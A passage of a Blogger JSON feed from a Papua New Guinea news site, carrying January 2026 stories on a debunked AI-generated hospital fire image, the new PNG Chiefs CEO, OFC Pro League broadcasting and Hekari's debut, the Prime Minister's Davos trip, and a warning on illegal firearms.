Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lnYQg0vLqXrHv8MoGoB5lYj0uuqs2OOTZnaintS-PkM3DzhXpfgGrgZ5RlvOHhvEN-bp_8_zXYBCPCifjkJ6FxCR31UTsAFCTfY_-Bid_3ZeVLgMY9NVAot2ZAdmnRvSYYAXfzki3qPqNwhHWoJzwb4ZxTrUBVKdMVrslp2hJPCw4FjBi0RsJ3n547bO\/s72-c\/PNG%20Robert%20Mathias%20scoring%20a%20try%20for%20London%20Broncos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-5954448874834736613"},"published":{"$t":"2026-01-20T11:57:00.004+11:00"},"updated":{"$t":"2026-01-20T11:57:47.088+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Hospital Fire Image Exposed as Fake, Health Authority Clarifies"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea's Enga health authorities have dismissed as false an image circulating on social media that allegedly showed buildings at the New Enga Provincial Hospital on fire, saying the picture was digitally created and did not reflect any real incident.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEituCO1GaVMcXNnpqcuWXlzXwJ8_XFHCrxFFHqc057JVgT-Hxutl6adURFFYmxH6aYCLTxxnZMu60RvsOVswzoke4uUDVjkMIheeJwcotM1JTpysC0XvMRXDlhatDMGErByt8tVkrA584_n8RaotVU8WnC88UG4fkCULOgFxbajibSW_sSkg0RfV5fx5Bp7\/s642\/ai%20fire.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEituCO1GaVMcXNnpqcuWXlzXwJ8_XFHCrxFFHqc057JVgT-Hxutl6adURFFYmxH6aYCLTxxnZMu60RvsOVswzoke4uUDVjkMIheeJwcotM1JTpysC0XvMRXDlhatDMGErByt8tVkrA584_n8RaotVU8WnC88UG4fkCULOgFxbajibSW_sSkg0RfV5fx5Bp7\/s16000\/ai%20fire.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPNG Enga Provincial Health Authority Chief Executive Officer Dr Vincent Pyakalyia confirmed on Tuesday morning that the image was generated using artificial intelligence and had no connection to the hospital or any event in Enga Province.\u003Cbr \/\u003E\u003Cbr \/\u003EThe misleading image caused concern among members of the public after it spread rapidly across social media platforms, prompting fears that critical health infrastructure in the province had been destroyed.\u003Cbr \/\u003E\u003Cbr \/\u003EDr Pyakalyia warned that the deliberate circulation of false images could cause unnecessary panic, particularly in communities that rely heavily on public hospitals for essential services.\u003Cbr \/\u003E\u003Cbr \/\u003EHe also urged the public to take responsibility when sharing information online, reminding users that unverified content can quickly mislead and distress families, patients and health workers across the country.\u003Cbr \/\u003E\u003Cbr \/\u003E“The AI-generated image circulating on social media is not true. People with ulterior motives must stop this kind of irresponsible and careless conduct aimed at causing confusion and leaving the public with anxiety,” Dr Pyakalyia said.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/5954448874834736613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-hospital-fire-image-exposed-as-fake.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5954448874834736613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5954448874834736613"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-hospital-fire-image-exposed-as-fake.html","title":" PNG Hospital Fire Image Exposed as Fake, Health Authority Clarifies"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEituCO1GaVMcXNnpqcuWXlzXwJ8_XFHCrxFFHqc057JVgT-Hxutl6adURFFYmxH6aYCLTxxnZMu60RvsOVswzoke4uUDVjkMIheeJwcotM1JTpysC0XvMRXDlhatDMGErByt8tVkrA584_n8RaotVU8WnC88UG4fkCULOgFxbajibSW_sSkg0RfV5fx5Bp7\/s72-c\/ai%20fire.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-9123724813699373313"},"published":{"$t":"2026-01-19T21:38:00.005+11:00"},"updated":{"$t":"2026-01-19T21:38:48.142+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG Chiefs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports News"}],"title":{"type":"text","$t":" PNG Rugby League Backs McPherson to Lead PNG Chiefs"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea rugby league officials have thrown their support behind Ms Lorna McPherson following her appointment as Chief Executive Officer of the PNG Chiefs, a role seen as central to PNG’s historic NRL journey.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/PNGNRL%20ceo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/PNGNRL%20ceo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Rugby League Backs McPherson to Lead PNG Chiefs [Photo supplied]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe Papua New Guinea National Rugby League Competition said the decision reflected confidence in local expertise, highlighting Ms McPherson’s years of service to the sport and her commitment to building strong competition structures within PNG.\u003C\/p\u003E\u003Cp\u003EPNGNRLC Chairman Adrian Chow said the organisation was pleased to see a familiar and respected administrator take charge of the franchise that will represent the country on rugby league’s biggest stage in 2028.\u003C\/p\u003E\u003Cp\u003EMs McPherson joined the PNGNRLC Board in 2010 and has since been closely involved in policy direction and competition growth. Her work has supported the continued success of the Digicel ExxonMobil Cup and the launch of the Santos Cup, which provided a national platform for women players.\u003C\/p\u003E\u003Cp\u003EHer influence also extended to youth development, with PNGNRLC acknowledging her role in establishing the PNG National Youth Competition in 2025 as part of a long-term talent pathway.\u003C\/p\u003E\u003Cp\u003EEncouraging unity behind the new CEO, PNGNRLC called on supporters, players and administrators across PNG to rally behind the Chiefs, with Mr Chow saying:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“PNGNRLC congratulates Lorna McPherson on her appointment as CEO of PNG Chiefs. With her leadership, strategic vision and management skills, she has contributed greatly to the development of our national men’s and women’s competitions. I am excited that she has the opportunity and responsibility to contribute at a higher level. Her integrity and passion for PNG and grassroots development will be vital for the Chiefs.”\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/9123724813699373313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-rugby-league-backs-mcpherson-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/9123724813699373313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/9123724813699373313"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-rugby-league-backs-mcpherson-to.html","title":" PNG Rugby League Backs McPherson to Lead PNG Chiefs"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/PNGNRL%20ceo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-5566774784382195419"},"published":{"$t":"2026-01-17T00:32:00.004+11:00"},"updated":{"$t":"2026-01-17T00:32:34.658+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OFC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soccer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports News"}],"title":{"type":"text","$t":" NBC Secures Exclusive Rights to Broadcast 2026 OFC Pro League in PNG"},"content":{"type":"html","$t":"\u003Cp\u003EThe National Broadcasting Corporation of Papua New Guinea (NBC) has officially acquired exclusive rights to televise the 2026 OFC Pro League, ensuring that football fans across the country can follow every moment of the tournament.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-gjZpYjgVrKNf11pJgYeYyzx0C0ZmmUn7ly55lUAe3enEiIfqlvUj51ys14dnZPlKOKmcTSt4yzh1fWyOTVfqv9ZIwT-cU807m7CS2zxD6cOpYsqonYtNum-sL08MSI9SrwKYf9hqGaj1uYq3RnKIclEzxmIXc4OaAMGysvzROMVh5cQ90fAKlQXlExb8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"165\" data-original-width=\"291\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-gjZpYjgVrKNf11pJgYeYyzx0C0ZmmUn7ly55lUAe3enEiIfqlvUj51ys14dnZPlKOKmcTSt4yzh1fWyOTVfqv9ZIwT-cU807m7CS2zxD6cOpYsqonYtNum-sL08MSI9SrwKYf9hqGaj1uYq3RnKIclEzxmIXc4OaAMGysvzROMVh5cQ90fAKlQXlExb8\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe announcement comes as PNG Hekari FC prepares to represent the nation in the regional competition, with NBC promising extensive coverage to showcase the team’s journey.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENBC managing director Kora Nou said the partnership reflected the broadcaster’s commitment to promoting local talent and fostering national unity through sport. “We are proud to bring the OFC Pro League to every Papua New Guinean,” he said.\u003C\/p\u003E\u003Cp\u003E“PNG Hekari carries our flag in this tournament, and NBC is honoured to walk with them. This is more than a football tournament – it’s a celebration of our identity, our pride, and our place in the region,” Nou added.\u003C\/p\u003E\u003Cp\u003ENBC will provide pre-match and post-match analysis, behind-the-scenes features, and expert commentary across all its platforms, ensuring fans experience the excitement firsthand.\u003C\/p\u003E\u003Cp\u003EThe broadcaster will air all PNG Hekari matches live on NBC TV and NBC Radio, delivering the action to homes, villages, and communities nationwide.\u003C\/p\u003E\u003Cp\u003EGames in the 2026 OFC Pro League will take place across multiple host nations, including Fiji, Auckland, Melbourne, Honiara, and Port Moresby, featuring both group and knockout stages\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/5566774784382195419\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/nbc-secures-exclusive-rights-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5566774784382195419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5566774784382195419"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/nbc-secures-exclusive-rights-to.html","title":" NBC Secures Exclusive Rights to Broadcast 2026 OFC Pro League in PNG"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-gjZpYjgVrKNf11pJgYeYyzx0C0ZmmUn7ly55lUAe3enEiIfqlvUj51ys14dnZPlKOKmcTSt4yzh1fWyOTVfqv9ZIwT-cU807m7CS2zxD6cOpYsqonYtNum-sL08MSI9SrwKYf9hqGaj1uYq3RnKIclEzxmIXc4OaAMGysvzROMVh5cQ90fAKlQXlExb8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-6519680608217773311"},"published":{"$t":"2026-01-17T00:28:00.004+11:00"},"updated":{"$t":"2026-01-17T00:28:51.590+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Prime Minister to Meet Global Investors at Davos WEF in Switzerland "},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea Prime Minister James Marape has left for Switzerland to participate in the World Economic Forum (WEF) annual meeting in Davos-Klosters, with a focus on securing investment in the country’s resource and energy sectors.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ9amkTPppRg5VuxT_PiMHRCeNJ1p8X0rnBUyTDABgxomvsADO9fP8I4aHcNbS0wF7o7H7xRH2y4SDS7oDTnwJiMdxLozqTPPiw-vaHb1qJJaRse8L6-Vn_Hi2X6jhDDQhqP8-xxtOWdNvBjncFLGPkgySZvFoVZh-GYKOYiTK3VIPx4oSA7o9BriRM5uH\/s720\/marape%20pm%20png.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ9amkTPppRg5VuxT_PiMHRCeNJ1p8X0rnBUyTDABgxomvsADO9fP8I4aHcNbS0wF7o7H7xRH2y4SDS7oDTnwJiMdxLozqTPPiw-vaHb1qJJaRse8L6-Vn_Hi2X6jhDDQhqP8-xxtOWdNvBjncFLGPkgySZvFoVZh-GYKOYiTK3VIPx4oSA7o9BriRM5uH\/s16000\/marape%20pm%20png.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Prime Minister to Meet Global Investors at Davos WEF in Switzerland\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EMarape described the WEF as an important venue for innovation and policy dialogue, saying it allows PNG to position itself prominently on the international stage. “The WEF is a global hub of frontier-thinkers and innovators that can influence public policy,” he said.\u003C\/p\u003E\u003Cp\u003ELast year, Marape met with executives from ExxonMobil, TotalEnergies, and other global investors to advance key projects, including Papua LNG. He plans to continue these discussions during the forum from January 19 to 23.\u003C\/p\u003E\u003Cp\u003EThe Prime Minister reaffirmed PNG’s ambition to establish special economic zones and encourage partnerships that will boost manufacturing and downstream processing, with the goal of exporting finished goods to regional markets.\u003C\/p\u003E\u003Cp\u003EReforms to the investment framework are also on the agenda, designed to provide a legal and regulatory structure that ensures the country’s long-term economic security.\u003C\/p\u003E\u003Cp\u003EMarape urged citizens to maintain a strong reputation internationally, highlighting the influence of global observers in shaping investment opportunities. “A key focus of the discussions at WEF was the Government’s commitment to reforming PNG’s investment framework,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/6519680608217773311\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-prime-minister-to-meet-global.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6519680608217773311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6519680608217773311"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-prime-minister-to-meet-global.html","title":" PNG Prime Minister to Meet Global Investors at Davos WEF in Switzerland "}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ9amkTPppRg5VuxT_PiMHRCeNJ1p8X0rnBUyTDABgxomvsADO9fP8I4aHcNbS0wF7o7H7xRH2y4SDS7oDTnwJiMdxLozqTPPiw-vaHb1qJJaRse8L6-Vn_Hi2X6jhDDQhqP8-xxtOWdNvBjncFLGPkgySZvFoVZh-GYKOYiTK3VIPx4oSA7o9BriRM5uH\/s72-c\/marape%20pm%20png.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-4372752358377257319"},"published":{"$t":"2026-01-16T15:00:00.003+11:00"},"updated":{"$t":"2026-01-16T15:00:32.745+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG PM Warns Illegal Gun Owners: Surrender Weapons or Face Life Imprisonment"},"content":{"type":"html","$t":"\u003Cp\u003EPNG\u0026nbsp; Prime Minister James Marape has issued a final warning to anyone in possession of illegal firearms, urging them to cooperate with authorities or face severe consequences. The Prime Minister said the country is at a critical stage, requiring decisive action to address gun violence and criminal activity.\u003C\/p\u003E\u003Cp\u003ESpeaking at a press conference yesterday, Mr Marape stressed that intelligence operations have already identified individuals and groups involved in illegal gun hoarding. “If you know you are in possession of an illegal gun, surrender it,” he said.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijY2uPDqC_zM8CToOp1hpRmkI_H0Bu02GEGVVPiaDEtHmLWNjQIBas46-p1P3lnz6LMfnUPRdUoFKLwBR4La_MHIM30_8OVhxCeiWOvdOu-MQnZ8rvc9q0LDmhn27zRI0vQvlm5D7VhkPy5M3gbNZ9sBQS64gvS_8LNtz9VVqckgRm9_Mf6L_uDSq1xBQp\/s580\/Marape-removebg-preview.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijY2uPDqC_zM8CToOp1hpRmkI_H0Bu02GEGVVPiaDEtHmLWNjQIBas46-p1P3lnz6LMfnUPRdUoFKLwBR4La_MHIM30_8OVhxCeiWOvdOu-MQnZ8rvc9q0LDmhn27zRI0vQvlm5D7VhkPy5M3gbNZ9sBQS64gvS_8LNtz9VVqckgRm9_Mf6L_uDSq1xBQp\/s16000\/Marape-removebg-preview.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG PM Warns Illegal Gun Owners: Surrender Weapons or Face Life Imprisonment\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EAn amnesty period for voluntary surrender of illegal firearms will be announced soon, with Police Minister and Police Commissioner set to provide the formal details. “We will embrace you during the amnesty period, but once it ends, enforcement will be firm and uncompromising,” Mr Marape said.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe Prime Minister highlighted the work of specialized police intelligence units already operating across the country. “These are not just the mobile squads you see. Special officers are already in place, carrying out their work discreetly,” he said.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMr Marape emphasized that law enforcement officers will be fully supported while enforcing the law. “My police and my defence will not be blamed for doing their work,” he said.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarning that gun-related crime will no longer be tolerated, he urged authorities to target known hotspots, adding that the government is committed to restoring public safety nationwide.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe strong message from the Prime Minister signals a firm crackdown on illegal firearms as PNG moves to tackle escalating gun violence and criminal activities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/4372752358377257319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-warns-illegal-gun-owners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/4372752358377257319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/4372752358377257319"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-warns-illegal-gun-owners.html","title":" PNG PM Warns Illegal Gun Owners: Surrender Weapons or Face Life Imprisonment"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijY2uPDqC_zM8CToOp1hpRmkI_H0Bu02GEGVVPiaDEtHmLWNjQIBas46-p1P3lnz6LMfnUPRdUoFKLwBR4La_MHIM30_8OVhxCeiWOvdOu-MQnZ8rvc9q0LDmhn27zRI0vQvlm5D7VhkPy5M3gbNZ9sBQS64gvS_8LNtz9VVqckgRm9_Mf6L_uDSq1xBQp\/s72-c\/Marape-removebg-preview.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-351338686391434834"},"published":{"$t":"2026-01-15T09:24:00.002+11:00"},"updated":{"$t":"2026-01-15T09:24:14.950+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hekari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OFC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports News"}],"title":{"type":"text","$t":" PNG Hekari Ready to Fly Flag at OFC Pro League Debut"},"content":{"type":"html","$t":"\u003Cp\u003EPNG champions Hekari United have landed in Auckland with confidence high as they prepare for their first match in the inaugural OFC Professional League, carrying the nation’s football hopes onto the regional stage.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Red Army will open their historic campaign on Sunday, January 18, against Solomon Kings, before backing up against Tahiti United and Australian powerhouse South Melbourne in the opening rounds of the competition.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3EtWUpQrR0w3qQSiJsiTxRU3r-udsmxtL2hr9cjHdTOt9T4mtMPXAqg7JGPocsb5GmnVgP8UIQhf291f_A06k_mWwl71FlTqSpa9s4r-9mIhqmjw58KcdcBUkHA2kLYc28XsbcwGt812IGBGlRhkQTNaZ1i57oxc5-Kra3BxargP-rva9eVgnyzKgwc-V\/s691\/Hekari.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"516\" 